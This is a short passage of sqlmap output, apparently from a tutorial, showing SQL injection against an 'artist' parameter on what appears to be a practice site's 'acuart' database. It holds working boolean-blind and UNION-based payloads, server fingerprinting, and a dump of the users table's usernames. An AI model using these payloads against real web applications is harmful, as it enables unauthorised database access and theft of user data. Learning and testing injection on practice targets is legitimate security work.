 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 1855=1855
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8109 UNION ALL SELECT NULL,CONCAT(0×717a707071,0×7a6a5a636e4249615871466a586c48775
1777648756a507664454264696576714a765572726d797a,0×7171707871),NULL-- -
---
[03:44:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL 8
[03:44:14] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test  |
+-------+